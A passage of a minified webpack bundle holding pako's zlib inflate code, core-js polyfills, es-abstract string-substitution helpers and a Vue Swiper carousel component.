t;if(d=f-u,n.offset>d){if(d=n.offset-d,d>n.whave&&n.sane){t.msg="invalid distance too far back",n.mode=qr;break}d>n.wnext?(d-=n.wnext,h=n.wsize-d):h=n.wnext-d,d>n.length&&(d=n.length),v=n.window}else v=i,h=a-n.offset,d=n.length;d>u&&(d=u),u-=d,n.length-=d;do{i[a++]=v[h++]}while(--d);0===n.length&&(n.mode=Fr);break;case Gr:if(0===u)break t;i[a++]=n.length,u--,n.mode=Fr;break;case Yr:if(n.wrap){while(c<32){if(0===s)break t;s--,l|=r[o++]<<c,c+=8}if(f-=u,t.total_out+=f,n.total+=f,4&n.wrap&&f&&(t.adler=n.check=n.flags?Et(n.check,i,f,a-f):_t(n.check,i,f,a-f)),f=u,4&n.wrap&&(n.flags?l:ni(l))!==n.check){t.msg="incorrect data check",n.mode=qr;break}l=0,c=0}n.mode=Vr;case Vr:if(n.wrap&&n.flags){while(c<32){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(4&n.wrap&&l!==(4294967295&n.total)){t.msg="incorrect length check",n.mode=qr;break}l=0,c=0}n.mode=Xr;case Xr:S=dr;break t;case qr:S=mr;break t;case Zr:return gr;case Kr:default:return vr}return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=l,n.bits=c,(n.wsize||f!==t.avail_out&&n.mode<qr&&(n.mode<Yr||e!==lr))&&hi(t,t.output,t.next_out,f-t.avail_out),p-=t.avail_in,f-=t.avail_out,t.total_in+=p,t.total_out+=f,n.total+=f,4&n.wrap&&f&&(t.adler=n.check=n.flags?Et(n.check,i,f,t.next_out-f):_t(n.check,i,f,t.next_out-f)),t.data_type=n.bits+(n.last?64:0)+(n.mode===Ir?128:0)+(n.mode===Nr||n.mode===Rr?256:0),(0===p&&0===f||e===lr)&&S===fr&&(S=yr),S},mi=t=>{if(ii(t))return vr;let e=t.state;return e.window&&(e.window=null),t.state=null,fr},gi=(t,e)=>{if(ii(t))return vr;const n=t.state;return 0===(2&n.wrap)?vr:(n.head=e,e.done=!1,fr)},yi=(t,e)=>{const n=e.length;let r,i,o;return ii(t)?vr:(r=t.state,0!==r.wrap&&r.mode!==Mr?vr:r.mode===Mr&&(i=1,i=_t(i,e,n,0),i!==r.check)?mr:(o=hi(t,e,n,n),o?(r.mode=Zr,gr):(r.havedict=1,fr)))};var wi=ai,bi=si,_i=oi,xi=li,Si=ui,Ti=vi,Ei=mi,ki=gi,Ci=yi,Ai="pako inflate (from Nodeca project)",Oi={inflateReset:wi,inflateReset2:bi,inflateResetKeep:_i,inflateInit:xi,inflateInit2:Si,inflate:Ti,inflateEnd:Ei,inflateGetHeader:ki,inflateSetDictionary:Ci,inflateInfo:Ai};function Mi(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}var Ii=Mi;const Pi=Object.prototype.toString,{Z_NO_FLUSH:zi,Z_FINISH:Ri,Z_OK:ji,Z_STREAM_END:Di,Z_NEED_DICT:Li,Z_STREAM_ERROR:$i,Z_DATA_ERROR:Ni,Z_MEM_ERROR:Fi}=Ct;function Bi(t){this.options=vn.assign({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0===(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Tn,this.strm.avail_out=0;let n=Oi.inflateInit2(this.strm,e.windowBits);if(n!==ji)throw new Error(kt[n]);if(this.header=new Ii,Oi.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"===typeof e.dictionary?e.dictionary=xn.string2buf(e.dictionary):"[object ArrayBuffer]"===Pi.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(n=Oi.inflateSetDictionary(this.strm,e.dictionary),n!==ji)))throw new Error(kt[n])}function Ui(t,e){const n=new Bi(e);if(n.push(t),n.err)throw n.msg||kt[n.err];return n.result}function Hi(t,e){return e=e||{},e.raw=!0,Ui(t,e)}Bi.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize,i=this.options.dictionary;let o,a,s;if(this.ended)return!1;for(a=e===~~e?e:!0===e?Ri:zi,"[object ArrayBuffer]"===Pi.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;){0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),o=Oi.inflate(n,a),o===Li&&i&&(o=Oi.inflateSetDictionary(n,i),o===ji?o=Oi.inflate(n,a):o===Ni&&(o=Li));while(n.avail_in>0&&o===Di&&n.state.wrap>0&&0!==t[n.next_in])Oi.inflateReset(n),o=Oi.inflate(n,a);switch(o){case $i:case Ni:case Li:case Fi:return this.onEnd(o),this.ended=!0,!1}if(s=n.avail_out,n.next_out&&(0===n.avail_out||o===Di))if("string"===this.options.to){let t=xn.utf8border(n.output,n.next_out),e=n.next_out-t,i=xn.buf2string(n.output,t);n.next_out=e,n.avail_out=r-e,e&&n.output.set(n.output.subarray(t,t+e),0),this.onData(i)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==ji||0!==s){if(o===Di)return o=Oi.inflateEnd(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},Bi.prototype.onData=function(t){this.chunks.push(t)},Bi.prototype.onEnd=function(t){t===ji&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=vn.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var Wi=Bi,Gi=Ui,Yi=Hi,Vi=Ui,Xi=Ct,qi={Inflate:Wi,inflate:Gi,inflateRaw:Yi,ungzip:Vi,constants:Xi};const{Deflate:Zi,deflate:Ki,deflateRaw:Ji,gzip:Qi}=Wn,{Inflate:to,inflate:eo,inflateRaw:no,ungzip:ro}=qi;var io=Qi,oo=ro},85388:function(t,e,n){"use strict";var r=n(42007),i=n(51080),o=r("RegExp.prototype.exec"),a=n(98212);t.exports=function(t){if(!i(t))throw new a("`regex` must be a RegExp");return function(e){return null!==o(t,e)}}},86368:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(59225).clear;r({global:!0,bind:!0,enumerable:!0,forced:i.clearImmediate!==o},{clearImmediate:o})},87862:function(t){"use strict";t.exports=Error},87881:function(t,e,n){"use strict";var r=n(89347),i=n(45363),o=n(42007),a=o("String.prototype.replace"),s=/^\s$/.test("᠎"),u=s?/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/:/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/,l=s?/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+$/:/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+$/;t.exports=function(){var t=i(r(this));return a(a(t,u,""),l,"")}},88727:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88940:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(1625),a=n(42787),s=n(52967),u=n(77740),l=n(2360),c=n(66699),p=n(6980),f=n(80747),d=n(32603),h=n(78227),v=n(79039),m=n(96395),g=i.SuppressedError,y=h("toStringTag"),w=Error,b=!!g&&3!==g.length,_=!!g&&v(function(){return 4===new g(1,2,3,{cause:4}).cause}),x=b||_,S=function(t,e,n){var r,i=o(T,this);return s?r=!x||i&&a(this)!==T?s(new w,i?a(this):T):new g:(r=i?this:l(T),c(r,y,"Error")),void 0!==n&&c(r,"message",d(n)),f(r,S,r.stack,1),c(r,"error",t),c(r,"suppressed",e),r};s?s(S,w):u(S,w,{name:!0});var T=S.prototype=x?g.prototype:l(w.prototype,{constructor:p(1,S),message:p(1,""),name:p(1,"SuppressedError")});x&&!m&&(T.constructor=S),r({global:!0,constructor:!0,arity:3,forced:x},{SuppressedError:S})},89154:function(t,e,n){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e,n=1;n<arguments.length;n++)for(var r in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},r.apply(this,arguments)}n(18111),n(18237);var i=["attrs","props","domProps"],o=["class","style","directives"],a=["on","nativeOn"],s=function(t){return t.reduce(function(t,e){for(var n in e)if(t[n])if(-1!==i.indexOf(n))t[n]=r({},t[n],e[n]);else if(-1!==o.indexOf(n)){var s=t[n]instanceof Array?t[n]:[t[n]],l=e[n]instanceof Array?e[n]:[e[n]];t[n]=[].concat(s,l)}else if(-1!==a.indexOf(n))for(var c in e[n])if(t[n][c]){var p=t[n][c]instanceof Array?t[n][c]:[t[n][c]],f=e[n][c]instanceof Array?e[n][c]:[e[n][c]];t[n][c]=[].concat(p,f)}else t[n][c]=e[n][c];else if("hook"===n)for(var d in e[n])t[n][d]=t[n][d]?u(t[n][d],e[n][d]):e[n][d];else t[n]=e[n];else t[n]=e[n];return t},{})},u=function(t,e){return function(){t&&t.apply(this,arguments),e&&e.apply(this,arguments)}};t.exports=s},89286:function(t,e,n){"use strict";var r=n(94402),i=n(38469),o=r.Set,a=r.add;t.exports=function(t){var e=new o;return i(t,function(t){a(e,t)}),e}},89347:function(t,e,n){"use strict";var r=n(98212);t.exports=function(t){if(null==t)throw new r(arguments.length>0&&arguments[1]||"Cannot call method on "+t);return t}},89351:function(t,e,n){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},r.apply(null,arguments)}n.d(e,{A:function(){return r}})},89429:function(t,e,n){"use strict";var r=n(44576),i=n(38574);t.exports=function(t){if(i){try{return r.process.getBuiltinModule(t)}catch(e){}try{return Function('return require("'+t+'")')()}catch(e){}}}},89544:function(t,e,n){"use strict";var r=n(82839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},90068:function(t){"use strict";t.exports=URIError},90141:function(t,e,n){"use strict";var r=n(98212),i=n(62684),o=n(84581),a=n(53594),s=n(85388),u=n(19408),l=n(44413),c=n(62256),p=n(71522),f=n(4223),d=n(94291),h=n(25538),v=n(67791),m=n(94935),g=n(61932),y=s(/^\$[0-9]/),w=s(/^\$[0-9][0-9]/);t.exports=function(t,e,n,s,b,_){if("string"!==typeof t)throw new r("Assertion failed: `matched` must be a String");if("string"!==typeof e)throw new r("Assertion failed: `str` must be a String");if(!o(n)||n<0)throw new r("Assertion failed: `position` must be a nonnegative integer, got "+i(n));if(!l(s)||!v(s,g))throw new r("Assertion failed: `captures` must be a possibly-empty List of Strings or `undefined`, got "+i(s));if("undefined"!==typeof b&&!a(b))throw new r("Assertion failed: `namedCaptures` must be `undefined` or an Object");if("string"!==typeof _)throw new r("Assertion failed: `replacementTemplate` must be a String");var x=e.length;if(n>x)throw new r("Assertion failed: position > stringLength, got "+i(n));var S=_,T="";while(""!==S){var E,k,C;if(m("$$",S))E="$$",k="$";else if(m("$`",S))E="$`",k=d(e,0,n);else if(m("$&",S))E="$&",k=t;else if(m("$'",S)){E="$'";var A=t.length,O=n+A;k=d(e,c(O,x))}else if(y(S)){var M=w(S)?2:1,I=d(S,1,1+M),P=f(I);if(P<0||P>99)throw new r("Assertion failed: `index` must be >= 0 and <= 99");var z=s.length;P>z&&2===M&&(M=1,I=d(I,0,1),P=f(I)),E=d(S,0,1+M),1<=P&&P<=z?(C=s[P-1],k="undefined"===typeof C?"":C):k=E}else if(m("$<",S)){var R=p(S,">",0);if(R>-1&&"undefined"!==typeof b){E=d(S,0,R+1);var j=d(S,2,R);if(!a(b))throw new r("Assertion failed: Type(namedCaptures) is not Object");C=u(b,j),k="undefined"===typeof C?"":h(C)}else E="$<",k=E}else E=d(S,0,1),k=E;var D=E.length;S=d(S,D),T+=k}return T}},90553:function(t){"use strict";t.exports=Math.floor},90679:function(t,e,n){"use strict";var r=n(1625),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},91181:function(t,e,n){"use strict";var r,i,o,a=n(58622),s=n(44576),u=n(20034),l=n(66699),c=n(39297),p=n(77629),f=n(66119),d=n(30421),h="Object already initialized",v=s.TypeError,m=s.WeakMap,g=function(t){return o(t)?i(t):r(t,{})},y=function(t){return function(e){var n;if(!u(e)||(n=i(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return n}};if(a||p.state){var w=p.state||(p.state=new m);w.get=w.get,w.has=w.has,w.set=w.set,r=function(t,e){if(w.has(t))throw new v(h);return e.facade=t,w.set(t,e),e},i=function(t){return w.get(t)||{}},o=function(t){return w.has(t)}}else{var b=f("state");d[b]=!0,r=function(t,e){if(c(t,b))throw new v(h);return e.facade=t,l(t,b,e),e},i=function(t){return c(t,b)?t[b]:{}},o=function(t){return c(t,b)}}t.exports={set:r,get:i,has:o,enforce:g,getterFor:y}},91291:function(t,e,n){"use strict";var r=n(80741);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},91385:function(t,e,n){"use strict";var r=n(9539);t.exports=function(t,e,n){for(var i=t.length-1;i>=0;i--)if(void 0!==t[i])try{n=r(t[i].iterator,e,n)}catch(o){e="throw",n=o}if("throw"===e)throw n;return n}},92140:function(t,e,n){"use strict";var r=n(78227),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},92796:function(t,e,n){"use strict";var r=n(79039),i=n(94901),o=/#|\.prototype\./,a=function(t,e){var n=u[s(t)];return n===c||n!==l&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=a.data={},l=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},92804:function(t){"use strict";var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=e+"+/",r=e+"-_",i=function(t){for(var e={},n=0;n<64;n++)e[t.charAt(n)]=n;return e};t.exports={i2c:n,c2i:i(n),i2cUrl:r,c2iUrl:i(r)}},94007:function(t){"use strict";t.exports=Function.prototype.apply},94291:function(t,e,n){"use strict";var r=n(98212),i=n(84581),o=n(42007),a=o("String.prototype.slice");t.exports=function(t,e,n){if("string"!==typeof t||!i(e)||arguments.length>2&&!i(n))throw new r("`S` must be a String, and `inclusiveStart` and `exclusiveEnd` must be integers");return a(t,e,arguments.length>2?n:t.length)}},94402:function(t,e,n){"use strict";var r=n(79504),i=Set.prototype;t.exports={Set:Set,add:r(i.add),has:r(i.has),remove:r(i["delete"]),proto:i}},94483:function(t,e,n){"use strict";var r,i,o,a,s=n(44576),u=n(89429),l=n(1548),c=s.structuredClone,p=s.ArrayBuffer,f=s.MessageChannel,d=!1;if(l)d=function(t){c(t,{transfer:[t]})};else if(p)try{f||(r=u("worker_threads"),r&&(f=r.MessageChannel)),f&&(i=new f,o=new p(2),a=function(t){i.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(d=a)))}catch(h){}t.exports=d},94542:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return c}});var r=function(){var t=this,e=t._self._c;return e("div",{staticClass:"swiper-container"},[t._t("parallax-bg"),e("div",{class:t.defaultSwiperClasses.wrapperClass},[t._t("default")],2),t._t("pagination"),t._t("button-prev"),t._t("button-next"),t._t("scrollbar")],2)},i=[],o="undefined"!==typeof window;o&&(window.Swiper=n(34456));var a={name:"swiper",props:{options:{type:Object,default:function(){return{autoplay:3500}}},notNextTick:{type:Boolean,default:function(){return!1}}},data:function(){return{defaultSwiperClasses:{wrapperClass:"swiper-wrapper"}}},ready:function(){!this.swiper&&o&&(this.swiper=new Swiper(this.$el,this.options))},mounted:function(){var t=this,e=function(){if(!t.swiper&&o){delete t.options.notNextTick;var e=!1;for(var n in t.defaultSwiperClasses)t.defaultSwiperClasses.hasOwnProperty(n)&&t.options[n]&&(e=!0,t.defaultSwiperClasses[n]=t.options[n]);var r=function(){t.swiper=new Swiper(t.$el,t.options)};e?t.$nextTick(r):r()}}(this.options.notNextTick||this.notNextTick)?e():this.$nextTick(e)},updated:function(){this.swiper&&this.swiper.update()},beforeDestroy:function(){this.swiper&&(this.swiper.destroy(),delete this.swiper)}},s=a,u=n(845),l=(0,u.A)(s,r,i,!1,null,null,null),c=l.exports},94644:function(t,e,n){"use strict";var r,i,o,a=n(77811),s=n(43724),u=n(44576),l=n(94901),c=n(20034),p=n(39297),f=n(36955),d=n(16823),h=n(66699),v=n(36840),m=n(62106),g=n(1625),y=n(42787),w=n(52967),b=n(78227),_=n(33392),x=n(91181),S=x.enforce,T=x.get,E=u.Int8Array,k=E&&E.prototype,C=u.Uint8ClampedArray,A=C&&C.prototype,O=E&&y(E),M=k&&y(k),I=Object.prototype,P=u.TypeError,z=b("toStringTag"),R=_("TYPED_ARRAY_TAG"),j="TypedArrayConstructor",D=a&&!!w&&"Opera"!==f(u.opera),L=!1,$={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},N={BigInt64Array:8,BigUint64Array:8},F=function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||p($,e)||p(N,e)},B=function(t){var e=y(t);if(c(e)){var n=T(e);return n&&p(n,j)?n[j]:B(e)}},U=function(t){if(!c(t))return!1;var e=f(t);return p($,e)||p(N,e)},H=function(t){if(U(t))return t;throw new P("Target is not a typed array")},W=function(t){if(l(t)&&(!w||g(O,t)))return t;throw new P(d(t)+" is not a typed array constructor")},G=function(t,e,n,r){if(s){if(n)for(var i in $){var o=u[i];if(o&&p(o.prototype,t))try{delete o.prototype[t]}catch(a){try{o.prototype[t]=e}catch(l){}}}M[t]&&!n||v(M,t,n?e:D&&k[t]||e,r)}},Y=function(t,e,n){var r,i;if(s){if(w){if(n)for(r in $)if(i=u[r],i&&p(i,t))try{delete i[t]}catch(o){}if(O[t]&&!n)return;try{return v(O,t,n?e:D&&O[t]||e)}catch(o){}}for(r in $)i=u[r],!i||i[t]&&!n||v(i,t,e)}};for(r in $)i=u[r],o=i&&i.prototype,o?S(o)[j]=i:D=!1;for(r in N)i=u[r],o=i&&i.prototype,o&&(S(o)[j]=i);if((!D||!l(O)||O===Function.prototype)&&(O=function(){throw new P("Incorrect invocation")},D))for(r in $)u[r]&&w(u[r],O);if((!D||!M||M===I)&&(M=O.prototype,D))for(r in $)u[r]&&w(u[r].prototype,M);if(D&&y(A)!==M&&w(A,M),s&&!p(M,z))for(r in L=!0,m(M,z,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),$)u[r]&&h(u[r],R,r);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:D,TYPED_ARRAY_TAG:L&&R,aTypedArray:H,aTypedArrayConstructor:W,exportTypedArrayMethod:G,exportTypedArrayStaticMethod:Y,getTypedArrayConstructor:B,isView:F,isTypedArray:U,TypedArray:O,TypedArrayPrototype:M}},94901:function(t){"use strict";var e="object"==typeof document&&document.all;t.exports="undefined"==typeof e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},94935:function(t,e,n){"use strict";var r=n(42007)("String.prototype.slice");t.exports=function(t,e){return t===e||!(t.length>e.length)&&r(e,0,t.length)===t}},95636:function(t,e,n){"use strict";var r=n(44576),i=n(79504),o=n(46706),a=n(57696),s=n(55169),u=n(67394),l=n(94483),c=n(1548),p=r.structuredClone,f=r.ArrayBuffer,d=r.DataView,h=Math.min,v=f.prototype,m=d.prototype,g=i(v.slice),y=o(v,"resizable","get"),w=o(v,"maxByteLength","get"),b=i(m.getInt8),_=i(m.setInt8);t.exports=(c||l)&&function(t,e,n){var r,i=u(t),o=void 0===e?i:a(e),v=!y||!y(t);if(s(t),c&&(t=p(t,{transfer:[t]}),i===o&&(n||v)))return t;if(i>=o&&(!n||v))r=g(t,0,o);else{var m=n&&!v&&w?{maxByteLength:w(t)}:void 0;r=new f(o,m);for(var x=new d(t),S=new d(r),T=h(o,i),E=0;E<T;E++)_(S,E,b(x,E))}return c||l(t),r}},96319:function(t,e,n){"use strict";var r=n(28551),i=n(9539);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},96395:function(t){"use strict";t.exports=!1},96801:function(t,e,n){"use strict";var r=n(43724),i=n(48686),o=n(24913),a=n(28551),s=n(25397),u=n(71072);e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=u(e),l=i.length,c=0;while(l>c)o.f(t,n=i[c++],r[n]);return t}},96837:function(t){"use strict";var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},97040:function(t,e,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},97080:function(t,e,n){"use strict";var r=n(94402).has;t.exports=function(t){return r(t),t}},97145:function(t){"use strict";t.exports=Math.max},97751:function(t,e,n){"use strict";var r=n(44576),i=n(94901),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},98020:function(t,e,n){"use strict";var r=Array.prototype.slice,i=n(43440),o=Object.keys,a=o?function(t){return o(t)}:n(16904),s=Object.keys;a.shim=function(){if(Object.keys){var t=function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2);t||(Object.keys=function(t){return i(t)?s(r.call(t)):s(t)})}else Object.keys=a;return Object.keys||a},t.exports=a},98212:function(t){"use strict";t.exports=TypeError},98411:function(t){"use strict";t.exports=Function.prototype.call},98721:function(t,e,n){"use strict";var r=n(43724),i=n(79504),o=n(62106),a=URLSearchParams.prototype,s=i(a.forEach);r&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,function(){t++}),t},configurable:!0,enumerable:!0})},99588:function(t,e,n){"use strict";var r=n(98212),i=n(62684),o=n(39304);t.exports=function(t,e){if(!o(e))throw new r("Assertion failed: P is not a Property Key, got "+i(e));return t[e]}},99771:function(t){"use strict";t.exports=SyntaxError}}]);